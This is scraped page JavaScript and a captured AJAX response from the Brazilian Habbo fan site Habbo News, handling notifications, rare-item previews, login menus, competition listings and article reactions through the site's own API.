if (checarsetaaberta == true) { var testea = "teste"; } else { mdl.show(); } 
var parametros = {"action":"ajax","reacao":comando};
$.ajax({
  url:'https://lite.habbonews.net/api-windows-loading.php',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){
  },
  success:function(data){
   $('#geraro').html(data);
  TipHelpers();
  },
    error: function (data) {
    notificacoes(2, 60, 0, 23, 0, 'erro');
    }
})
}


$(document).on('click', '.depmeusicones', function(){
windowsmostrarcarregando();
setTimeout(function () {

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-CONFSUSER.php',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   TipHelpers();
   }
});

}, 1000);
});

$(document).on('click', '.loginiconews', function(){
$('.tipsy').remove(); TipHelpers();
windowsmostrarcarregando();
setTimeout(function () {

$.ajax({
  url: 'https://lite.habbonews.net/api-destaquesnews-shorts?tipo=1&hash=login',
  method: 'get',
  xhrFields: { withCredentials: true },
  crossDomain: true,
  success: function (response) {
   $('#geraro').html(response);
   }
});
}, 1000);
});

function raroprincipal(formato) {
var alturapreview = document.getElementsByClassName('fundoinformacoesltd')[formato].scrollHeight;
var alturapreviewfinal = alturapreview;
document.getElementsByClassName('imagembackgroundltd')[0].style.minHeight = alturapreviewfinal + 'px';
//document.getElementsByClassName('imagembackgroundltd')[0].style.minHeight = '746px';
document.getElementsByClassName('imgltd')[0].style.left = 'auto';
document.getElementsByClassName('imgltd')[0].style.top = 'auto';
}

$(document).on('click', '.previewraro2023', function(){
attnomeraropreview();
var codiguin = $(this).attr("codiguin");
$('.textopromocional-ltd').addClass("ocultarinfoltd");
$('.infosbasicasraro').addClass("ocultarinfoltd");
$('.textopromocionalprev-ltd').removeClass("ocultarinfoltd");
$('.previewltdquarto').removeClass("ocultarinfoltd");
$('.textopromocionalprev-ltd-feira').addClass("ocultarinfoltd");

raroprincipal(1);

});

$(document).on('click', '.feiralivrestatsv1', function(){
attnomeraropreview();
var codiguin = $(this).attr("codiguin");
$('.textopromocional-ltd').addClass("ocultarinfoltd");
$('.infosbasicasraro').addClass("ocultarinfoltd");
$('.previewltdquarto').addClass("ocultarinfoltd");
$('.textopromocionalprev-ltd').addClass("ocultarinfoltd");
$('.feiralivredados').removeClass("ocultarinfoltd");
$('.textopromocionalprev-ltd-feira').removeClass("ocultarinfoltd");

var alturapreview = document.getElementsByClassName('feiralivredados')[0].scrollHeight;
var alturapreviewfinal = alturapreview;
document.getElementsByClassName('imagembackgroundltd')[0].style.minHeight = alturapreviewfinal + 'px';
document.getElementsByClassName('imgltd')[0].style.left = 'auto';
document.getElementsByClassName('imgltd')[0].style.top = 'auto';
attnomeraro();

});

$(document).on('click', '.roupararausada', function(){

var idvisual = $(this).attr("idvisual");
var clothing = $(this).attr("clothing");
var badgeimage = $(this).attr("badgeimage");
removerconfscat();
$('.categoria2-confsativar').addClass("exibircat");
$(".modal-card-title").html('<img class="iconeraro" src="https://images.habbo.com/c_images/album1584/' + badgeimage + '.png" /> Usuários pesquisados utilizando a roupa');

var parametros = {"action":"ajax","id":idvisual,"clothing":clothing};
$.ajax({
  url : "https://lite.habbonews.net/api-destaquesnews-RAROS-roupasusadas",
  method : "POST",
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
}).done(function(res) {
$(".usuariosusandoltd").html(res);
$('.tipsy').remove(); TipHelpers();
});

});

$(document).on('click', '.fecharmodal', function(){
fecharmodal();
});

function fecharmodal(){
pausarvideo();
document.getElementsByClassName('modal-background')[0].click();
}

function checarsenotificacaoexiste(classe){
var elements = document.getElementsByClassName(classe);
if (elements.length > 0) { return '1'; } else { return '0'; }
}

function erroanonimosentado(){
var img = document.querySelector(".group-loginnews25");
img.src = "https://lite.habbonews.net/imagens/icones/ferramentas/avatarimage-sentado.png";
}

function notificacoes(tipo,tempo,som,parametro1,parametro2,hash,parametroespecial,idnotificacao){

if (parametroespecial) { var parametro1b = parametroespecial; } else { var parametro1b = '0'; } 
if (parametro2) { var parametro2limpeza = parametro2; } else { var parametro2limpeza = '0'; } 
if (idnotificacao) { var idnotificacao = idnotificacao; } else { var idnotificacao = '0'; } 

//var parametro2limpeza = parametro2;
//var parametro1blimpeza = parametro1b;
var parametro2limpeza = parametro2limpeza.replace(/[\W_]/g, "");
var parametro1blimpeza = parametro1b.replace(/[\W_]/g, "");

var tagduplicate = 'notif' + tipo + '' + hash + '' + parametro1 + '' + parametro2limpeza + '' + parametro1blimpeza + '';
var tagduplicateb = 'tipnotif' + tipo + '' + hash + '' + parametro1 + '' + parametro2limpeza + '' + parametro1blimpeza + '';

var parametros = {"idnotificacao":idnotificacao,"tipo":tipo,"tempo":tempo,"parametro1":parametro1,"parametro2":parametro2,"parametro1b":parametro1b,"hash":hash};
$.ajax({
  url:'https://lite.habbonews.net/api-destaques-notificationes',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){},
  success:function(data){

var duplicates = checarsenotificacaoexiste(tagduplicateb);
//if (idnotificacao >= 1) { var duplicates = 0; }
if (duplicates < 1) { 
flatNotify(data,tagduplicate,tempo,idnotificacao);
console.log('a1 ' + tagduplicate + '');
} else {

if (idnotificacao <= 0) { 
clearTimeout(timersObj[tagduplicate]);
$('.' + tagduplicate + '').removeClass("f-show");
$('.' + tagduplicate + '').addClass("animate__animated animate__fadeOutRight");
setTimeout(function(){ removernotificacao(tagduplicate); }, 1000);
setTimeout(function(){ flatNotify(data,tagduplicate,tempo,idnotificacao); }, 1500);
console.log('a2 ' + tagduplicate + '');
}

}

if (som == 0) { var teste = "teste"; } else { som.stop(); som.play(); }
}
})
}
  
  
  
//# sourceURL=modalnews.js

///////////////////////////

    </script>

      <script id="rendered-js">
      var timersObj = {};
//flatNotify('oi','oeo','334')
$(document).on('click', '.redirecionar', function(){
var element = $(this);
var redirecionar = element.attr('redirecionar');
var idnotif = element.attr('idnotificacao');
removernotificacaolista(idnotif);
setTimeout(function(){ window.location.href = redirecionar; }, 500);});

$(document).on('click', '.removernotif', function(){ var idnotif = $(this).attr('idnotificacao'); removernotificacaolista(idnotif); });

function removernotificacaolista(idnotif){
if (idnotif >= 1) { 
var parametros = {"idnotificacao":idnotif};
$.ajax({
  url:'https://lite.habbonews.net/api-destaquesnews-eventos2022-limparnotif',
  data: parametros,
  crossDomain: true,
  xhrFields: { withCredentials: true },
  beforeSend: function(objeto){},
  success:function(data){
  return "1";
//console.log('removido  ' + idnotif + '');
}

});
}
}

function flatNotify(mensagem,tagduplicate,tempo,idnotificacao){

$('.notifica').addClass("visivel");
const boxnotificacoes = document.getElementById("notifacoes");
const box = document.createElement("div");
box.classList.add('f-notification');
box.classList.add(tagduplicate);
box.classList.add('f-notification-success');
box.classList.add('f-show');
box.innerHTML = '<div class="f-close parar removernotif" box="' + tagduplicate + '" idnotificacao="' + idnotificacao + '">x</div><div class="f-notification-inner">' + mensagem + '</div></div>';
boxnotificacoes.appendChild(box);

var tempoaki = (tempo * 1000); // valor de antes vezes 1000

timersObj[tagduplicate] = setTimeout(function () {
var remover = 0;
clearTimeout(timersObj[tagduplicate]);
if (idnotificacao >= 1) { var remover = removernotificacaolista(idnotificacao); } 
setTimeout(function(){ if (remover <= 0) { removernotificacaolista(idnotificacao); } }, 1500);
$('.' + tagduplicate + '').removeClass("f-show");
$('.' + tagduplicate + '').addClass("animate__animated animate__fadeOutRight");
setTimeout(function(){ removernotificacao(tagduplicate); }, 1000);
}, tempoaki);
//console.log(tagduplicate);
       
}

(function (window) {

  'use strict';

  // class helper functions from bonzo https://github.com/ded/bonzo

  function classReg(className) {
    return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
  }

  // classList support for class management
  // altho to be fair, the api sucks because it won't accept multiple classes at once
  var hasClass, addClass, removeClass;

  if ('classList' in document.documentElement) {
    hasClass = function (elem, c) {
      return elem.classList.contains(c);
    };
    addClass = function (elem, c) {
      elem.classList.add(c);
    };
    removeClass = function (elem, c) {
      elem.classList.remove(c);
    };
  } else
  {
    hasClass = function (elem, c) {
      return classReg(c).test(elem.className);
    };
    addClass = function (elem, c) {
      if (!hasClass(elem, c)) {
        elem.className = elem.className + ' ' + c;
      }
    };
    removeClass = function (elem, c) {
      elem.className = elem.className.replace(classReg(c), ' ');
    };
  }

  function toggleClass(elem, c) {
    var fn = hasClass(elem, c) ? removeClass : addClass;
    fn(elem, c);
  }

  var classie = {
    // full names
    hasClass: hasClass,
    addClass: addClass,
    removeClass: removeClass,
    toggleClass: toggleClass,
    // short names
    has: hasClass,
    add: addClass,
    remove: removeClass,
    toggle: toggleClass };


  // transport
  if (typeof define === 'function' && define.amd) {
    // AMD
    define(classie);
  } else {
    // browser global
    window.classie = classie;
  }

})(window);
//# sourceURL=notificacaoraro.js
    </script>

<div id="puxattnoticia">

</div>


  <div class="cachefiltroemblema-menu dispoculto" status="closed"></div>
  <div class="cachefiltroemblema1 dispoculto" categoriafiltro="3" filtroaplicado="1" status="off"></div>
  <div class="cachefiltroemblema2 dispoculto" categoriafiltro="3" filtroaplicado="2" status="off"></div>
  <div class="cachefiltroemblema3 dispoculto" categoriafiltro="4" filtroaplicado="0" status="off"></div>
  <div class="cachefiltroemblema4 dispoculto" categoriafiltro="2" filtroaplicado="0" status="off"></div>
  <div class="cachefiltroemblema5 dispoculto" categoriafiltro="2" filtroaplicado="4" status="off"></div>
  <div class="cachefiltroemblema6 dispoculto" categoriafiltro="5" filtroaplicado="1" status="off"></div>
  <div class="cachefiltroemblema7 dispoculto" categoriafiltro="5" filtroaplicado="2" status="off"></div>

    <div id="configuracoesdestaques_slotnext" style="display: none;">1</div>
    <div id="configuracoesdestaques_slots" style="display: none;">25</div>
    <div id="configuracoesdestaques_tipomobi" style="display: none;"></div>
    <div id="configuracoesdestaques_anomobi" style="display: none;"></div>
    <div id="configuracoesdestaques_filter1" style="display: none;"></div>
    <div id="configuracoesdestaques_filter2" style="display: none;"></div>
    <div id="configuracoesdestaques_filter2ordem" style="display: none;"></div>
    <div id="configuracoesdestaques" style="display: none;"></div>
    <div id="loadraros" style="display: none;"></div>
    <p style="display: none;" id="temponotf"></p>
    <p style="display: none;" id="ultimanotif">0</p>
    <p style="display: none;" id="acumulnotif">0</p>
    <p style="display: none;" id="notificacoesligadas">1</p>
    <p style="display: none;" id="espacopesquisaon">0</p>
    <p id="searchrarodebug" style="display: none;">0</p>
    <div class="raroshide"></div>
    <div id="carregarnotify"></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lite.habbonews.net/api-articles-pesquisarr-082024.php?action=ajax&categoria=0&nome=0&formato=1&page=1&destaqueo=0&beta=1&noticia=https%3A%2F%2Fwww.habbonews.net%2F2022%2F12%2F254-momento-emblematico-fa-sites-natal.html&jacarregou=0
body_size: 3797
content:

<div class="searchable-items list">
<div class="items items-header-section">

<div class="searchable-items list">
<div class="items items-header-section">


<script>

let destaques = [];

destaques.forEach((destaque, index) => {
    $("#destaqueuser" + (index + 1)).html("<a href='https://www.habbo.com.br/profile/" + destaque + "' style='display: block;'><i class='julho2019m'><span class='julho2019n'></span><span class='julho2019q'></span><img class='julhoblack' src='https://www.habbo.com.br/habbo-imaging/avatarimage?hb=image&user=" + destaque + "&headonly=1&direction=2&head_direction=3&action=sit&gesture=sml&size=l&x' style='margin-top: -10px;'/></i></a><h4 class='julho2019o'>" + destaque + "</h4>");
});
</script>

<script>

document.querySelector(".loginboxnews25").style.display = "";
$("#tabsparte1").html('<li class="submenunews21"><a class="hnews-sumary menu-principal2 meusavatares"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PT725.png" /></hy></div></div><div class="meny-title" style="left: 24px; top: 0px;">Configurações</div></div></a></li>');
$("#tabsparte2").html('<li class="submenunews21"><a class="registro22news hnews-sumary menu-principal2"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/PT774.png" /></hy></div></div><div class="meny-title" style="left: 37px; top: 2px;">Registre-se!</div></div></a></li>');
$("#tabsparte3").html('<li class="submenunews21"><a class="login22news hnews-sumary menu-principal2"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/BR948.png" /></hy></div></div><div class="meny-title" style="left: 24px; top: 0px;">Logar na News!</div></div></a></li>');
$("#tabsparte3b").html('<li class="submenunews21"><a class="minhasrecompensas hnews-sumary menu-principal2"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/BRC84.png" /></hy></div></div><div class="meny-title" style="left: 33px; top: 0px;">Recompensas</div></div></a></li>');
$("#tabsparte3c").html('<li class="submenunews21"><a class="modalcupom hnews-sumary menu-principal2"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://lite.habbonews.net/imagens/emblemas/cupom.png" /></hy></div></div><div class="meny-title" style="left: 28px; top: 0px;">Gere um Cupom</div></div></a></li>');

$("#privacidade2023").html('<li class="submenunews21"><a class="abaprivacidade hnews-sumary menu-principal2"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ES56F.png" /></hy></div></div><div class="meny-title" style="left: 40px; top: 2px;">Privacidade</div></div></a></li>');
$("#notificacoes2023").html('<li class="submenunews21"><a class="minhasnotificacoes hnews-sumary menu-principal2"><div class="hnews-holder"><div class="hnews-badge alinhabg2"><div class="hnews-badge-holder"><hy><img src="https://images.habbo.com/c_images/album1584/ITF94.png" /></hy></div></div><div class="meny-title" style="left: 36px; top: 0px;">Notificações</div><span id="notificacoesnovas"></span></div></a></li>');

//$("#novidadelogado").html('<div class="box-novidade">Novo!</div>');
var jacarregoudisptext = document.getElementById('jacarregoudisp').innerText;
if (jacarregoudisptext == 0) {
$("#jacarregoudisp").html("1"); 
var hasharticle = 1064104134;

$("#resultadosatrasados").html('<div class="painel-resultados"><div class="painelres-media"><a href="https://www.habbo.com.br/community/article/39740/habbo-news-nostalgia-animada" target="_blank" class="painelres-mediaesqrda"><img src="https://images.habbo.com/web_images/habbo-web-articles/lpromo_fansite_habbonews_thumb.png" class="painelres-imgmedia" /></a><div class="painelres-mediadireit"><a class="badgearticles-alinhar" style="top: -4px; right: -209px; position: relative;"><div class="badgearticles-boxemblema"><div class="badgearticles-cordaemblema" style="background: #a2a9a9;"></div><div class="badgearticles-fundoblack"></div><div class="badgearticles-bordaemblema"><img src="https://lite.habbonews.net/imagens/icones/ferramentas/banner1.png"></div><div class="badgearticles-cordaemblema" style="background: #a2a9a9;"></div><div class="badgearticles-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/PTE94.png);"></div></div></a><a href="https://www.habbo.com.br/community/article/39740/habbo-news-nostalgia-animada" target="_blank"><h4 rel="tip" title="<b>Habbo News: Competição Nostalgia Animada - Mini Quartos Criativos</b>" class="painelres-titulo">Habbo News: Competição Nostalgia Animada - Mini Quartos Criativos</h4></a><small><span class="responsabilidade"><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_195.png" rel="tip" title="Responsável" /> Fã Sites | <img src="https://images.habbo.com/c_images/catalogue/icon_225.png" rel="tip" title="Categoria" /> <span rel="tip" title="Quarto">Quarto</span></span><img style="top: -3px;" src="https://i.imgur.com/BzMqerd.png" rel="tip" title="Prazo" /> 09/07/2025 a 15/07/2025<br /><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_242.png" rel="tip" title="Atraso" /> 3 meses e 22 dias  </small></div></div></div><div class="painel-resultados"><div class="painelres-media"><a href="https://www.habbo.com.br/community/article/40049/o-olimpo-aguarda" target="_blank" class="painelres-mediaesqrda"><img src="https://images.habbo.com/web_images/habbo-web-articles/lpromo_Sep25_thumb.png" class="painelres-imgmedia" /></a><div class="painelres-mediadireit"><a class="badgearticles-alinhar" style="top: -4px; right: -209px; position: relative;"><div class="badgearticles-boxemblema"><div class="badgearticles-cordaemblema" style="background: #f3c111;"></div><div class="badgearticles-fundoblack"></div><div class="badgearticles-bordaemblema"><img src="https://lite.habbonews.net/imagens/icones/ferramentas/banner1.png"></div><div class="badgearticles-cordaemblema" style="background: #f3c111;"></div><div class="badgearticles-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/OHC25.png);"></div></div></a><a href="https://www.habbo.com.br/community/article/40049/o-olimpo-aguarda" target="_blank"><h4 rel="tip" title="<b>Competição de Quarto Monte Olimpo</b>" class="painelres-titulo">Competição de Quarto Monte Olimpo</h4></a><small><span class="responsabilidade"><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_195.png" rel="tip" title="Responsável" /> Habbo Staff | <img src="https://images.habbo.com/c_images/catalogue/icon_225.png" rel="tip" title="Categoria" /> <span rel="tip" title="Quarto">Quarto</span></span><img style="top: -3px;" src="https://i.imgur.com/BzMqerd.png" rel="tip" title="Prazo" /> 10/09/2025 a 16/09/2025<br /><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_242.png" rel="tip" title="Atraso" /> 1 mês e 21 dias  </small></div></div></div><div class="painel-resultados"><div class="painelres-media"><a href="https://www.habbo.com.br/community/article/40172/competicao-sobreviventes-vs-infectados" target="_blank" class="painelres-mediaesqrda"><img src="https://images.habbo.com/web_images/habbo-web-articles/lprmo_Logo-Sobreviventes-vs-Infectados_thumb.png" class="painelres-imgmedia" /></a><div class="painelres-mediadireit"><a class="badgearticles-alinhar" style="top: -4px; right: -209px; position: relative;"><div class="badgearticles-boxemblema"><div class="badgearticles-cordaemblema" style="background: #ffb674;"></div><div class="badgearticles-fundoblack"></div><div class="badgearticles-bordaemblema"><img src="https://lite.habbonews.net/imagens/icones/ferramentas/banner1.png"></div><div class="badgearticles-cordaemblema" style="background: #ffb674;"></div><div class="badgearticles-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/PTF19.png);"></div></div></a><a href="https://www.habbo.com.br/community/article/40172/competicao-sobreviventes-vs-infectados" target="_blank"><h4 rel="tip" title="<b>COMPETIÇÃO SOBREVIVENTES VS INFECTADOS!</b>" class="painelres-titulo">COMPETIÇÃO SOBREVIVENTES VS INFECTADOS!</h4></a><small><span class="responsabilidade"><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_195.png" rel="tip" title="Responsável" /> Habbo Staff | <img src="https://images.habbo.com/c_images/catalogue/icon_225.png" rel="tip" title="Categoria" /> <span rel="tip" title="Quarto">Quarto</span></span><img style="top: -3px;" src="https://i.imgur.com/BzMqerd.png" rel="tip" title="Prazo" /> 16/10/2025 a 22/10/2025<br /><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_242.png" rel="tip" title="Atraso" /> 15 dias  </small></div></div></div><div class="painel-resultados"><div class="painelres-media"><a href="https://www.habbo.com.br/community/article/40184/competicao-o-refugio-perfeito-para-sobreviventes" target="_blank" class="painelres-mediaesqrda"><img src="https://images.habbo.com/web_images/habbo-web-articles/lpromo_survivorbundle2_thumb.png" class="painelres-imgmedia" /></a><div class="painelres-mediadireit"><a class="badgearticles-alinhar" style="top: -4px; right: -209px; position: relative;"><div class="badgearticles-boxemblema"><div class="badgearticles-cordaemblema" style="background: #d9c091;"></div><div class="badgearticles-fundoblack"></div><div class="badgearticles-bordaemblema"><img src="https://lite.habbonews.net/imagens/icones/ferramentas/banner1.png"></div><div class="badgearticles-cordaemblema" style="background: #d9c091;"></div><div class="badgearticles-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/LOP23.png);"></div></div></a><a href="https://www.habbo.com.br/community/article/40184/competicao-o-refugio-perfeito-para-sobreviventes" target="_blank"><h4 rel="tip" title="<b>Competição: Look Habbocalíptico</b>" class="painelres-titulo">Competição: Look Habbocalíptico</h4></a><small><span class="responsabilidade"><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_195.png" rel="tip" title="Responsável" /> Habbo Staff | <img src="https://images.habbo.com/c_images/catalogue/icon_74.png" rel="tip" title="Categoria" /> <span rel="tip" title="Visual">Visual</span></span><img style="top: -3px;" src="https://i.imgur.com/BzMqerd.png" rel="tip" title="Prazo" /> 23/10/2025 a 24/10/2025<br /><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_242.png" rel="tip" title="Atraso" /> 13 dias  </small></div></div></div><div class="painel-resultados"><div class="painelres-media"><a href="https://www.habbo.com.br/community/article/40176/competicao-dance-ou-morra" target="_blank" class="painelres-mediaesqrda"><img src="https://images.habbo.com/web_images/habbo-web-articles/lpromo_Promo-Habboween-2025_thumb.png" class="painelres-imgmedia" /></a><div class="painelres-mediadireit"><a class="badgearticles-alinhar" style="top: -4px; right: -209px; position: relative;"><div class="badgearticles-boxemblema"><div class="badgearticles-cordaemblema" style="background:  #bbff75;"></div><div class="badgearticles-fundoblack"></div><div class="badgearticles-bordaemblema"><img src="https://lite.habbonews.net/imagens/icones/ferramentas/banner1.png"></div><div class="badgearticles-cordaemblema" style="background:  #bbff75;"></div><div class="badgearticles-badge" style="background-image: url(https://images.habbo.com/c_images/album1584/PTF18.png);"></div></div></a><a href="https://www.habbo.com.br/community/article/40176/competicao-dance-ou-morra" target="_blank"><h4 rel="tip" title="<b>Competição Dance ou Morra!</b>" class="painelres-titulo">Competição Dance ou Morra!</h4></a><small><span class="responsabilidade"><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_195.png" rel="tip" title="Responsável" /> Habbo Staff | <img src="https://i.imgur.com/OKAZzmk.png" rel="tip" title="Categoria" /> <span rel="tip" title="Vídeo">Vídeo</span></span><img style="top: -3px;" src="https://i.imgur.com/BzMqerd.png" rel="tip" title="Prazo" /> 27/10/2025 a 29/10/2025<br /><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_242.png" rel="tip" title="Atraso" /> 8 dias  </small></div></div></div><div class="painel-resultados"><div class="painelres-media"><a href="https://www.habbo.com.br/community/article/40199/fogo-amigo-habboween-4" target="_blank" class="painelres-mediaesqrda"><img src="https://images.habbo.com/web_images/habbo-web-articles/lpromo_fogo_amigo_thumb.png" class="painelres-imgmedia" /></a><div class="painelres-mediadireit"><a href="https://www.habbo.com.br/community/article/40199/fogo-amigo-habboween-4" target="_blank"><h4 rel="tip" title="<b>Fogo Amigo Habboween!</b>" class="painelres-titulo">Fogo Amigo Habboween!</h4></a><small><span class="responsabilidade"><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_195.png" rel="tip" title="Responsável" /> Habbo Staff | <img src="https://i.imgur.com/WM91Fwr.png" rel="tip" title="Categoria" /> <span rel="tip" title="Resolução de problema">Resolução de problema</span></span><img style="top: -3px;" src="https://i.imgur.com/BzMqerd.png" rel="tip" title="Prazo" /> 31/10/2025<br /><img style="top: -1px;" src="https://images.habbo.com/c_images/catalogue/icon_242.png" rel="tip" title="Atraso" /> 6 dias  </small></div></div></div>');
}

$("#reagirnoticia-ifr").html('<div class="separa-emoji"> <div class="link-emoji idodiei "> <span acao="1" react="2" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresodiei" id="odiei" class="reagiremj emojis-all emoji-odiei"></span> <div acao="1" react="2" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresodiei" id="odiei" class="reagiremj nome-emoji textoodiei  "">Odiei</div> </div> <div id="valoresodiei" class="num-emoji">12</div> </div><div class="separa-emoji"> <div class="link-emoji idamei "> <span acao="1" react="1" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresamei" id="amei" class="reagiremj emojis-all emoji-amei"></span> <div acao="1" react="1" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresamei" id="amei" class="reagiremj nome-emoji textoamei  "">Amei</div> </div> <div id="valoresamei" class="num-emoji">7</div> </div><div class="separa-emoji"> <div class="link-emoji idbobba "> <span acao="1" react="7" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresbobba" id="bobba" class="reagiremj emojis-all emoji-bobba"></span> <div acao="1" react="7" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresbobba" id="bobba" class="reagiremj nome-emoji textobobba  "">Bobba</div> </div> <div id="valoresbobba" class="num-emoji">2</div> </div><div class="separa-emoji"> <div class="link-emoji idpalmas "> <span acao="1" react="8" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valorespalmas" id="palmas" class="reagiremj emojis-all emoji-palmas"></span> <div acao="1" react="8" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valorespalmas" id="palmas" class="reagiremj nome-emoji textopalmas  "">Palmas</div> </div> <div id="valorespalmas" class="num-emoji">1</div> </div><div class="separa-emoji"> <div class="link-emoji idtriste "> <span acao="1" react="3" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valorestriste" id="triste" class="reagiremj emojis-all emoji-triste"></span> <div acao="1" react="3" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valorestriste" id="triste" class="reagiremj nome-emoji textotriste  "">Triste</div> </div> <div id="valorestriste" class="num-emoji">0</div> </div><div class="separa-emoji"> <div class="link-emoji idsurpreso "> <span acao="1" react="4" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoressurpreso" id="surpreso" class="reagiremj emojis-all emoji-surpreso"></span> <div acao="1" react="4" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoressurpreso" id="surpreso" class="reagiremj nome-emoji textosurpreso  "">Surpreso</div> </div> <div id="valoressurpreso" class="num-emoji">0</div> </div><div class="separa-emoji"> <div class="link-emoji idhaha "> <span acao="1" react="5" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoreshaha" id="haha" class="reagiremj emojis-all emoji-haha"></span> <div acao="1" react="5" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoreshaha" id="haha" class="reagiremj nome-emoji textohaha  "">Haha</div> </div> <div id="valoreshaha" class="num-emoji">0</div> </div><div class="separa-emoji"> <div class="link-emoji idpalhaco "> <span acao="1" react="6" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valorespalhaco" id="palhaco" class="reagiremj emojis-all emoji-palhaco"></span> <div acao="1" react="6" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valorespalhaco" id="palhaco" class="reagiremj nome-emoji textopalhaco  "">Palhaço</div> </div> <div id="valorespalhaco" class="num-emoji">0</div> </div><div class="separa-emoji"> <div class="link-emoji idgrito "> <span acao="1" react="9" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresgrito" id="grito" class="reagiremj emojis-all emoji-grito"></span> <div acao="1" react="9" url="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html" reacoes="valoresgrito" id="grito" class="reagiremj nome-emoji textogrito  "">Grito</div> </div> <div id="valoresgrito" class="num-emoji">0</div> </div><div><br /></div>');
var imagemautoraki = document.getElementById('imagemautor');
imagemautoraki.src = "https://www.habbo.com.br/habbo-imaging/avatarimage?hb=image&user=Nailson888&headonl2y=0&direction=1&head_direction=3&action=sit&gesture=sml&size=m&cache=06112025";
$("#autormateria").html(" Por Nailson888 em <timezone type='America/Sao_Paulo'>21/12/2022 - 13:00</timezone>");

$("#related-articles").html('<div class="related"><li><div class="related-thumb"><a class="related-img" href="https://www.habbonews.net/2022/12/253-momento-emblematico-fa-sites.html" style="background:url(https://i.imgur.com/ozVB3xq.png) no-repeat center center;background-size: cover;"></a></div><h3 class="related-title"><a href="https://www.habbonews.net/2022/12/253-momento-emblematico-fa-sites.html">#253 Momento Emblemático - Fã Sites: Raduckets</a></h3></li><li><div class="related-thumb"><a class="related-img" href="https://www.habbonews.net/2022/12/252-momento-emblematico-fa-sites.html" style="background:url(https://i.imgur.com/cAVr4OK.png) no-repeat center center;background-size: cover;"></a></div><h3 class="related-title"><a href="https://www.habbonews.net/2022/12/252-momento-emblematico-fa-sites.html">#252 Momento Emblemático - Fã Sites: Habblindados</a></h3></li><li><div class="related-thumb"><a class="related-img" href="https://www.habbonews.net/2022/10/248-momento-emblematico-fa-sites.html" style="background:url(https://i.imgur.com/T4XUyh2.png) no-repeat center center;background-size: cover;"></a></div><h3 class="related-title"><a href="https://www.habbonews.net/2022/10/248-momento-emblematico-fa-sites.html">#248 Momento Emblemático - Fã Sites: Habboween 2022</a></h3></li></div>');
$("#emblemaslistar").html('<div class="news14061"> <h2 class="title news14062" id="ponte">Emblemas dessa notícia</h2><div id="emblemasdaqui"></div><div class="painel-resultados"><div class="painelres-media"><div rel="tip" class="emblemanewsbox" style="background: radial-gradient(87.82% 68.31% at 50% 50%, 0%, 70.51%);" title="Clique para exibir mais informações do emblema!"><div rel="tip" style="background-image: url(https://images.habbo.com/c_images/album1584/PTC18.png);" badgecode="PTC18" hotel="BR" class="emblemaescolhido boxemblemaclick"></div></div><div class="painelres-mediabadges"><a class="abrirpopup"><h4 class="painelres-titulo">Globo Decorativo </h4></a><small></small></div></div></div></div>');
window.onload = function(){
TipHelpers();
$('.owl-carousel').trigger('refresh.owl.carousel');
$("#buscarattnoticia").html('0');
$("#buscarattnoticia-data").html('2022-12-21T13:05:20.101-03:00');
